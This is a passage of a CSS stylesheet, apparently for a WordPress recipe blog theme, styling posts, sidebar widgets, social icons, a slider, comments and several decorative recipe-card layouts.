    text-align: center;

}

#articles article.post .entry-content{
    margin: 0 15px ;
    padding: 10px;
}
/*#articles article.post.has-thumb  div.recipe-meta {
font-size: 11px;
padding: 5px 25px;
position: absolute;
bottom: 120px;
width: 290px;
}*/
#articles article.post  ul.recipe-meta {
    border-bottom: 1px solid #DDDDDD;
    font-size: 11px;
    margin-bottom: 6px;
    padding:0px 15px 5px ;
    list-style:none;
    overflow:hidden
}
#articles article.post footer {
    font-family: "Arial", sans-serif
}


#articles article footer {
    background: url("images/double-line.png") repeat-x scroll top center #fafafa;
    box-shadow: 0 0 10px #fff inset;
    padding: 10px 0px;
    margin-top:10px;
}
#articles article footer.entry-utility {
    background:none;
    box-shadow:0px 0px 0px;
    padding:10px 20px;
}
#articles article.post footer a {
    text-decoration:none;
    color:#333
}
#articles article.post footer a:hover {
    text-decoration:underline;
    color:#000
}
#articles article.post.has-thumb footer a:hover {
    color:#000
}
#articles article.post.no-thumb footer a {
    color:#000
}
.published-time {
    display: block;
    font-size: 11px;
    margin: 0 15px;
    text-align: center;
    text-decoration: none;
}
.search .no-thumb .published-time,
.no-thumb .published-time {
    margin-top:10px;
}

.published-time span {
    display: inline-block;
    padding:0px 10px;
}
article.post h2 a {
    text-decoration: none;
}

a.read-more { 
    display: block;
    font-size: 10px;
    font-style: italic;
    text-align: right;
    text-decoration: none;
    text-transform: none;

}

.post-meta {
    list-style:none;
    margin:0px;
    padding:0px 15px;
    overflow:hidden;
    font-size:11px;
}
.post-meta li { 
    float: right;
    padding-right:10px;
}
.post-meta li.comments {
    background: url("images/ico_comments.png") no-repeat scroll left 5px transparent;
    padding-left: 16px;

}
.post-meta  li.recipe-servings {
    background: url("images/ico_plate.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
.post-meta li.recipe-time {
    background: url("images/ico_clock.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
/*.post-meta li.cats {
float: left;
max-width: 65%;
}*/
.post-meta li.cats span { font-style: italic}
.post-meta li.author {
    background: url("images/ico_author.png") no-repeat scroll left center transparent;
    padding-left: 16px;
}
article.post .attachment-post-thumbnail {
    height: auto;
    width: 100%;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

article.post .attachment-post-thumbnail:hover {
    opacity:0.6
}
article .entry-utility,
article .entry-meta {
    font-size:11px;
    text-transform:uppercase;
    font-family: 'Droid Sans', sans-serif;
    margin-top: 18px;
    clear:both
}
article .entry-utility a,
article .entry-meta a{
    text-decoration:none
}

.archive-page.entry-content ul {
    list-style:none;
    padding-left:0px;
}
.archive-page a { text-decoration:none; }

body.author #author-info {
    overflow: hidden;
    margin-bottom: 30px;
}

body.author #author-data .avatar { float: left; margin-right: 10px; }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:700px;
}


/*
Articles main page - Excerpt mode
*/
.page-template-template-excerpt-php .exclay article.post,
.exclay article.post {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 0;
    width:100%;
    height:auto;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    float:left;
    width:40%;
    height:auto;
}

.exlay article.post.has-thumb .published-time {
    margin-top:4px;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:right;
    width:60%
}
.exclay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}
.exclay #articles article.post.has-thumb footer{
    clear:both
}
.exclay #articles article.post.no-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    padding: 0;
    position: static;
    text-align: left;
    width: auto;
}


/*
Articles main page - Full mode
*/
.fulllay article.post {
    background: transparent;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 10px 0px;
    width:100%;
    height:auto;
}
.fulllay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}

.fulllay article.post h2.entry-title { font-size:28px;}

/*
* Sidebar 
*/

#primary {
    float: left;
    width:300px;
}

body.archive  #primary, 
body.search #primary, 
body.tag #primary { margin-top: -65px;}
body.archive.author #primary { margin-top: 0px;}

#sidebar {
    margin: 0 30px 30px 0;
    padding: 0;
}
#sidebar ul {
    list-style: none;

}
#sidebar h3 {
    font-family: 'Droid Serif',sans-serif;
    font-size: 18px;
    font-weight:normal;
    margin: 5px 0;
}

#sidebar .widget {
    padding:0 8px 15px;
    overflow:hidden

}
footer .widget {
    padding:20px 30px;
}
.widget ul {
    list-style: none;
}
.widget ul ul {
    padding-bottom:0px;
}

.widget ul li a {
    text-decoration:none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display:block;
}
.widget ul li a:hover {
    padding-left:4px;
}
.widget ul li a span {
    font-size:10px;
    text-transform: uppercase
}
.widget_archive ul li {
    text-align: right;
    overflow: hidden
}
.widget_archive ul li a {
    float: left;
}

.author-bio-box .avatar{
    -moz-transform: rotate(-3deg);
    float: left;
    margin: 0 10px 0 0;
    padding: 6px;
}
.author-bio-box .author-name {
    margin: 0px;
    text-decoration:none;
    font-size:14px;
}
.author-more {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.author-bio-box p {
    margin-bottom:10px;
}
.author-bio-box ul {
    clear:both;
    margin: 3px 0px 6px
}
#sidebar .widget.socialize {

    overflow: visible;
    width: 255px;
}
/*.widget.socialize ul {
overflow:hidden
}*/
.widget.socialize ul li{
    float:left;
    background: none;
    padding:0px 12px 5px 0px;
    height: 70px;
}
.widget.socialize ul li input {
    padding:5px;

    border-radius:5px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar td {
    text-align: center
}
#wp-calendar a {
    text-decoration: none;
}

.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    float: left;
    margin-right: 10px;
    padding: 3px;
}
.widget.cookingpress-popular ul li,
.widget.cookingpress-recent ul li {
    overflow:hidden;
    background:none;
    padding:10px 0px;
}
.cookingpress-popular li span,
.cookingpress-recent li span {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
}
.widget_search label {
    display:none;
}
.widget_search #searchsubmit { width:50px }

.widget.widget_links ul li a { display:inline }

/*
socials
*/
ul#socials {
    overflow:hidden;
}
ul#socials li {
    float: left;
    background: none;
    padding:0px;
    margin-right:4px;
}
#socials a {
    display: block;
    height: 32px;
    margin: 5px 0;
    text-indent: -9999px;
    width: 37px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#socials a:hover {
    opacity: 0.8;
    border:0px;
    padding:0px;
    text-decoration: none;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    transform: rotate(10deg);
}

#socials #aim a { background: url("images/socials/aim.png") no-repeat left center; }
#socials #apple a { background: url("images/socials/apple.png") no-repeat left center; }
#socials #behance a { background: url("images/socials/behance.png") no-repeat left center; }
#socials #blogger a { background: url("images/socials/blogger.png") no-repeat left center; }
#socials #coroflot a { background: url("images/socials/coroflot.png") no-repeat left center; }
#socials #delicious a { background: url("images/socials/delicious.png") no-repeat left center; }
#socials #deviantart a { background: url("images/socials/da.png") no-repeat left center; }
#socials #designmoo a { background: url("images/socials/designmoo.png") no-repeat left center; }
#socials #digg a { background: url("images/socials/digg.png") no-repeat left center; }
#socials #dribbble a { background: url("images/socials/Dribbble.png") no-repeat left center; }
#socials #ember a { background: url("images/socials/Ember.png") no-repeat left center; }
#socials #evernote a { background: url("images/socials/Evernote.png") no-repeat left center; }
#socials #facebook a { background: url("images/socials/facebook.png") no-repeat left center; }
#socials #forrst a { background: url("images/socials/Forrst.png") no-repeat left center; }
#socials #goowalla a { background: url("images/socials/gowalla.png") no-repeat left center; }
#socials #grooveshark a { background: url("images/socials/grooveshark.png") no-repeat left center; }
#socials #icq a { background: url("images/socials/icq.png") no-repeat left center; }
#socials #lastfm a { background: url("images/socials/lastfm.png") no-repeat left center; }
#socials #myspace a { background: url("images/socials/myspace.png") no-repeat left center; }
#socials #paypal a { background: url("images/socials/PayPal.png") no-repeat left center; }
#socials #rss a { background: url("images/socials/rss.png") no-repeat left center; }
#socials #skype a { background: url("images/socials/skype.png") no-repeat left center; }
#socials #tumblr a { background: url("images/socials/tumblr.png") no-repeat left center; }
#socials #twitter a { background: url("images/socials/twitter.png") no-repeat left center; }
#socials #vcard a { background: url("images/socials/vcard.png") no-repeat left center; }
#socials #vimeo a { background: url("images/socials/vimeo.png") no-repeat left center; }
#socials #wiki a { background: url("images/socials/wiki.png") no-repeat left center; }
#socials #zootools a { background: url("images/socials/zootools.png") no-repeat left center; }



#content {
    float: right;
    margin-left: 20px;
    width: 710px;
}

#content p {
    padding: 10px 0 20px
}

/*
single
*/
.page article.post,
.single article.post {
    background: none repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    float: none;
    height: auto;
    margin: 0;
    padding: 10px 0 25px;
    width: 100%;
}

.page article.page h2.entry-title,
.single article.post h2.entry-title {
    font-size:28px;
    line-height:34px;
    margin-bottom: 10px;
}

html body.single-attachment {
    background-image: none;
}
html body.single-attachment #comments-title{
    margin:20px 0px 0px;
}
html body.single-attachment .entry-content {
    background: #fff;
}
.entry-attachment {
    text-align: center;
    padding-top:20px;
}
#content .entry-caption {
    padding-top:20px;
}
#content .entry-caption p {
    padding:0px 0px 5px
}
html body.single-attachment .page-title {
    background: url("images/double-line.png") repeat-x scroll center center transparent;
    text-decoration:none;
    text-align:center;
    display:block
}
html body.single-attachment .page-title span {
    background:#E8E8E8;
}

.single-attachment #content{
    width:auto;
    float:none;
    margin:0px
}


.page .published-time,
.single .published-time {
    margin:0px
}

img.size-large,
img.size-full {
    display: block;
    height: auto;
    padding: 5px;
    margin-top:10px;
    margin-bottom:10px;
    max-width:100%;
}
img.size-large.alignright,
img.size-full.alignright {
    margin-left:15px;
}
img.size-large.alignleft,
img.size-full.alignleft {
    margin-right:15px;
}
.entry-content ol,
.entry-content ul{
    padding: 10px 20px;
}
.footer-widgets iframe,
.entry-content iframe {
    max-width: 99%;
}

#entry-author-info {
    overflow: hidden;
    padding: 10px;
}
#entry-author-info .avatar {
    float: left;
    margin: 5px 15px 0 0;
    padding: 3px;
}

#entry-author-info h4 {
    font-size: 16px;
    font-weight: normal;
    padding-top: 0;
}

.pwbox {
    padding:5px;
    border:1px solid #ddd
}
#submit-btn {
    padding:5px;
}
#submit-btn {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    font-weight: bold;
    padding: 6px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.post h1, .post h2, .post h3, .post h4, .post h5 {
    margin-bottom: 0;
    padding: 20px 0 5px;
}
.post h1 {
    font-size:28px
}
.post h2 {
    font-size:24px
}
.post h3 {
    font-size:20px
}
.post h4 {
    font-size:18px
}
.post h5 {
    font-size:15px;
    text-transform: uppercase
}
.archive-page  h5{
    background:url("images/double-line.png") repeat-x scroll center bottom transparent
}
.post h6 {
    font-size:13px;
    text-transform: uppercase
}

dt {
    font-weight:bold;
}
/*
nav
*/

#nav-below {
    background: url("images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    clear: both;
    margin: 20px 0;
    overflow: hidden;
    padding: 10px;
}
#nav-below span {

    font-size: 10px;
    font-style: italic;

    text-decoration: none;
    text-transform: none;
}
#nav-below img {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}
#content #nav-below p {
    padding-top:2px;
    padding-bottom:0px;
}
.nav-previous {
    float:left;
    width:49%;
    text-align:left;
    cursor: pointer
}
.nav-previous img {
    margin-right:10px;
}
.nav-next {
    float:right;
    width:49%;
    text-align:right;
    cursor: pointer
}
.nav-next img {
    margin-left:10px;
}
#nav-below a {
    text-decoration:none;
}
.current-menu-ancestor,
.current-menu-item {
    background: #FFFFFF;
    border-radius: 5px ;
}
.arrow {
    background-image:url('images/menu-arrow.png');
    background-repeat: no-repeat;
    background-position: right center
}

/*
Featured slider
*/

#featured {
    overflow:hidden;
    max-height:460px
}
#featured-shadow {
    background:url('images/shadow-featured.png') no-repeat top center;
    width:100%;
    height:40px;
}

/*#featured-container {
background: url("images/bg/tileable_wood_texture.png") repeat scroll center top transparent;
margin-bottom: 20px;
padding-top: 20px;
}*/

.panel-wrapper h2 .post-ratings {
    position: absolute;
    right: 10px;
    top: 8px;
    width: auto;
    opacity:0.6;
}
.panel-wrapper h2.with-rating {
    padding-top:15px
    opacity:0.6;
}
.panel-wrapper h2 {

    font-size: 26px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
    opacity:0.6;
}
.panel-wrapper h2 a {
    text-decoration:none;
}
.panel-wrapper p {

    font-size: 14px;
    color:#999;
    margin-right: 20px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
}

.panel-container img {
    width: 100%;
    height: auto;
    display: block;
}
.panel-container .post-ratings img {
    width:auto;
    height:auto;
    float:left
}


/*
* bof search
*/

/* Taxonomies */

.advsearch {
    border-radius: 5px 5px 5px 5px;
    /*   clear: both;
    overflow: hidden;*/
    padding:20px 20px 20px;
    text-align: left;
}
.advsearch select {
    min-width:200px
}
.advsearch-cont {
    margin-bottom: 35px;
}
.advsearch label {
    width:150px;
    float:left;
    display:block;
}
.advsearch label.full {
    float:none;
    width:100%
}
#content .advsearch p {
    padding:10px
}
.advsearch input#s {

    background-color: #FFFFFF;
    background-image: -moz-linear-gradient(center top , #EEEEEE 1%, #FFFFFF 15%);
    border: 1px solid #AAAAAA;
    cursor: text;
    height: auto !important;
    margin: 0;
    overflow: hidden;
    padding: 5px;
    width:235px;
    position: relative;

}
#custom-search {
    clear: both;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px;
}
#custom-search label {
    width:120px;
    display:block;
    float: left;
}
.catlist {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    list-style: none;
    padding: 0 .5em .5em .5em;
}
.catlist a {
    display: block;
    float: left;
    width: 165px;
    margin: 0;
    padding: .25em;
}
.taglist { 
    padding: .25em;
    overflow: auto;
    font-size: 13px;
    max-height: 150px;
    margin: 20px 0px;
}
.taglist a {
    display: block;
    float: left;
    text-decoration:none;
    border-radius: 4px;
    padding: 5px;
    margin: .125em;
}
.taglist a.selectedtag {
    border-radius:50px;
    padding: 4px;
}

.searchcontrols { 
    padding-left: 1.2em;
    font-size: 12px;
}

.searchcontrols span {
    float: left;
    margin: 0;
    padding: .4em 0 .4em 0;
    margin: .5em 0;
}


.searchcontrols a { float: left; padding: .3em .6em; margin: .5em 0;}
.searchcontrols a:hover {cursor: pointer;}


#any {
    margin-left: .4em;

}

#all { 
    margin-right: .4em;
}

input.searchtags {
    float: right;
    font-size: 14px;
    font-weight: normal;
    margin: -45px 0 0 1em;
    padding: 5px 10px 5px 35px;
}
input.searchtags:hover {cursor: pointer;}
p#relation .chzn-container {
    top:8px;
}
#content p#relation { padding-top:0px; }
/*
* eof search
*/

.coda-slider-no-js .coda-slider { height: 200px; overflow: auto !important; padding-right: 20px }
.coda-slider, .coda-slider .panel { width: 770px }
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel { width: 790px }
.coda-slider-wrapper.arrows .coda-slider { margin: 0 10px }

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a { 
    padding: 5px;
    width: 100px;
}
/* Panel padding */
.coda-slider .panel-wrapper { 
    position: relative;
}

/* Preloader */
.coda-slider p.loading {
    padding: 20px;
    text-align: center
}

.coda-nav {
    float: right;
    width: 250px;
}

.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    overflow: hidden
}
.coda-nav ul li { 
    display: inline
}

.coda-nav ul li a { 
    display: block;
    font-size: 14px;
    margin-right: 1px;
    opacity: 0.6;
    padding: 5px 10px;
    text-decoration: none;
    overflow:hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.coda-nav ul li a.current {
    opacity:1
}
.coda-nav ul li a:hover {
    opacity:1
}
.coda-nav ul li a img {
    display: block;
    float: right;
    margin-left: 10px;
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    margin-bottom: 0px;
    padding: 0;
    position: relative;

}

.coda-slider {
    overflow: hidden;
    position: relative;
    float:left;
}

.coda-slider .panel {
    display: block;
    float: left
}
.coda-slider .panel-container { 
    position: relative;
    overflow:hidden;

}
.coda-nav-left {
    position: absolute;
    left:0px;
    top:35%;
    z-index:9999
}
.coda-nav-right {
    position: absolute;
    right: -9px;
    top:35%;
    z-index:9999
}
.coda-nav-left a, .coda-nav-right a { 
    display: block;
    text-align: center;
    text-decoration: none;
    text-indent:-9999px
}
.coda-nav-right a {
    background: url("images/posts-next.png") no-repeat;
    width: 25px;
    height:76px;
}
.coda-nav-left a {
    background: url("images/posts-prev.png") no-repeat;
    width: 25px;
    height:76px;
}

/*
* Comments list
*/


#comments-list {
    list-style:none;
    margin:25px 0px 25px 15px
}
#comments-list ul {
    list-style:none;
}
#comments-list ul.children {
    margin-left:320px;
}
#comments-list ul.children .children{
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body{
    width:430px;
}
#comments-list ul.children .depth-3 .comment-body{
    width:330px;
}
#comments-list ul.children .depth-2 .vcard{
    margin:0px;
}
.pingback { margin-left:310px; margin-bottom:10px }
.pingback .comment-edit-link { display:inline}
a.comment-reply-link {
    border-radius: 4px 4px 4px 4px;
    float: right;
    font-family: 'Droid Sans';
    font-size: 10px;
    padding: 0 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-body {
    float: right;
    padding: 10px;
    width: 685px;
}
.says {
    font-size:12px;
}
#comments-list .vcard{
    float: left;
    margin-right: 65px;
    padding: 15px 10px 10px 0;
    width: 235px;
}
#comments-list .vcard a{
    text-decoration: none;
}
li.comment .avatar {
    float:left;
    margin-right: 15px;
    border-radius:5px;
}

h3#comments-title {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    text-align: center;
    margin-top:20px;
}
h3#comments-title span {
    display: inline-block;
    margin: 0 40px;
    padding: 0 10px;
}
a.comment-edit-link,
a.comment-date {
    display: block;
    font-size:11px
}

li.comment article {
    overflow: hidden;
    padding: 15px 0px;
}
#respond {
    margin-left: 325px;
    margin-bottom:20px;
}
.children #respond {
    margin-left:0px;
}
h3#reply-title {
    font-size:20px;
}
.comment-notes,
.form-allowed-tags {
    font-size:11px;
    margin-left:125px
}
.subscribe-to-comments {
    margin:10px 0px
}
#commentform label{
    width:120px;
    display: block;
    float:left;
}
#commentform .subscribe-to-comments  label {
    width:500px;
}
#commentform p {
    padding:6px 0px
}
#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    margin-left: 120px;
}
span.required {
    display: none;
}

/*
* Footer
*/

footer.contentinfo {
    clear: both;
    margin: 20px 0 0;
    overflow: hidden;
    width:100%;
}
#pattern-container {
    clear: both;
    margin: 50px 0 0 0px;
    overflow: hidden;
    padding-top: 20px;
}
.textwidget p {
    padding-bottom:15px;
}
.footer-widgets {
    margin-bottom: 20px;
}
.footer-widgets h3 {
    font-size:21px;
    margin-bottom: 15px
}
.footer-widgets h3 span{
    padding:0px 10px 0px;
}
.fcolumn {
    float: left;
    width: 33%;
    padding-bottom: 20px;
}
.fcolumn:last-child {
    border-right: 0px ;
}
#footer-right-column.fcolumn {
    border:none;
}
#footer-bottom {
    clear:both;
    padding:20px;
}

#footer-bottom a {
    text-decoration: none;
    font-size:11px;
}
#gototop {
    float:right
}

.printfriendly {
    -moz-transform: rotate(1deg);
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFFFF;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
    padding: 10px 10px 4px;
}
.printfriendly a { text-decoration: none}
.entry-utility {

    opacity: 1;
    padding: 15px;
    overflow:hidden;

}
.entry-utility .post-meta { float:left; padding:0px }
.entry-utility .post-meta li { float: left; }
.entry-utility .post-ratings {
    float: right;
    opacity: 1;
    width: auto;
}
.post-ratings em { font-style: normal}
table {
    width:100%;
}
table td { padding:10px; }


/*
* Recipies 
*/
.ingredients {
    width:65%
}
.hasImage #recipe-desc {
    width:70%;
}
#purerecipe-wrapper.photo h3 {
    width:70%;
}
.purerecipe {
    position: relative;
    margin:30px 0px 
}
.purerecipe header {
    padding:40px 30px 10px;
}

#recipe-content {
    padding:0px 30px 20px;
    overflow: hidden;
}

.purerecipe.tearedh .recipe-image,
.purerecipe.teared .recipe-image {
    padding:5px;
    background: #fff;
    position: absolute;
    top:0px;
    right:-20px;
    -moz-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    box-shadow:0px 0px 1px rgba(0,0,0,0.3)
}

p#author-data {
    padding:0px;
    font-size:11px;
    font-style:italic
}
.purerecipe ul {
    list-style:none;
    padding: 5px 0px
}
.purerecipe ul li {
    margin:4px 0px
}    
.purerecipe ul.recipe-metadata {
    padding:0px;
}
.purerecipe em {
    background: url('images/recipe/penball-line.png') repeat-x bottom;
}
#purerecipe-wrapper {
    margin:40px 0px 20px;
}

/*
* Teared paper recipe theme
*/

.purerecipe.teared {
    -moz-transform: rotate(1deg);
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    border-color: #DDDDDD;
    border-style: solid;
    margin-top: -14px;
    margin-bottom:0px;
    border-width:0px 1px 1px 1px;
    box-shadow:2px 3px 3px #DDDDDD;

}


.purerecipe.teared h4,
.purerecipe.teared h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.teared h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.teared:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -29px;
    width: 72px;
    z-index: 9999;
}
.purerecipe.teared #recipe-content{
    background: url('images/recipe/teared-bg.png') repeat top left;
    overflow:hidden;
}
.purerecipe.teared #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 160px;
    width: 139px;
}
.purerecipe.teared header {
    background: url('images/recipe/teared-bg-top.png') repeat top left;
}

.purerecipe.teared ul.ingredients {
    width:70%;
}
.purerecipe.teared .instructions ul li,
.purerecipe.teared ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.teared ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.teared #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;

    right:-25px;
    padding:20px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);

}
.purerecipe.teared #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.teared {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/teared-bg.png") repeat scroll left top transparent;
    border: 1px solid #DDDDDD;
    padding: 0;
    box-shadow:0px 2px 3px #DDDDDD
}

/*
* Teared paper ver 2 recipe theme
*/
.purerecipe.tearedh {
    -moz-transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg);
    background: url('images/recipe/tearedh-bg.png') repeat top left;
    margin-top: -14px;
    margin-bottom:0px;
    padding-left:10px;
    box-shadow:1px 1px 1px #eee;
    border-radius:15px 0px 0px 0px
}
.purerecipe.tearedh header {
    padding-top:20px;
}

.purerecipe.tearedh h4,
.purerecipe.tearedh h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.tearedh h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.tearedh:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -19px;
    width: 72px;
    z-index: 9999;
}

.purerecipe.tearedh #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 233px;
    width: 139px;
}

.purerecipe.tearedh ul.ingredients {
    width:70%;
}

.purerecipe.tearedh .instructions ul li,
.purerecipe.tearedh ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.elegant ul.ingredients li.separator,
.purerecipe.minimal ul.ingredients li.separator,
.purerecipe.teared ul li.separator,
.purerecipe.tearedh ul li.separator {
    background: none repeat scroll 0 0 transparent;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 0;
}
.purerecipe.tearedh ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.tearedh #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;
    right:-25px;
    padding:20px;
    margin-top:-30px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);
}

.purerecipe.tearedh #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.tearedh {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    padding: 0;
}

/*
* Elegant recipe Theme
*/
#purerecipe-wrapper.elegant {
    background:#f4f2e5;
    padding: 20px;
    border:1px solid rgba(0,0,0,0.1);
    box-shadow:0px 0px 3px #ddd;
}
.purerecipe.elegant {
    margin:0px;
    border:1px solid rgba(0,0,0,0.1);
}
.purerecipe.elegant header {
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 3px 3px 3px 3px;
    margin: 1px;
    padding-top: 20px;
    text-align: center;
    text-shadow:0px 1px 0px #fff;
    position:relative;
}

.purerecipe.elegant header:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header h3 {
    font-weight:normal;
}

.purerecipe.elegant h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.elegant em {
    background:none;
}
.purerecipe.elegant #recipe-desc{
    font-size:14px;
}
.purerecipe.elegant  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.elegant .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.elegant .instructions ul li,
.purerecipe.elegant ul.ingredients li {
    background: url("images/recipe/checkbox-el.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.elegant ul li.active {
    background: url("images/recipe/checkbox-checked-el.png") no-repeat scroll left 3px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.elegant #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}

.purerecipe.elegant .recipe-image {
    background: rgba(0,0,0,0.1);
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    box-shadow:1px 1px 0px #fff;
    position: static;
}
.purerecipe.elegant #recipe-content {
    border: 1px solid rgba(0,0,0,0.1);
    margin: 1px;
    position:relative;
    padding: 0 20px 45px;
    font-size:14px;
    overflow: visible;
}
#purerecipe-wrapper.photo .purerecipe.elegant h3 {
    width:100%
}
.purerecipe.elegant #recipe-content:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant #recipe-content:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
/*
* Minimal recipe Theme
*/
#purerecipe-wrapper.minimal {
    padding:0px;
    margin:0px;
}
.purerecipe.minimal {
    margin:0px;

}
.purerecipe.minimal header {
    padding: 20px 0px 20px;
    position:relative;
}

.purerecipe.minimal header h3 {
    font-weight:normal;
}

.purerecipe.minimal h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.minimal em {
    background:none;
}
.purerecipe.minimal #recipe-desc{
    font-size:14px;
}
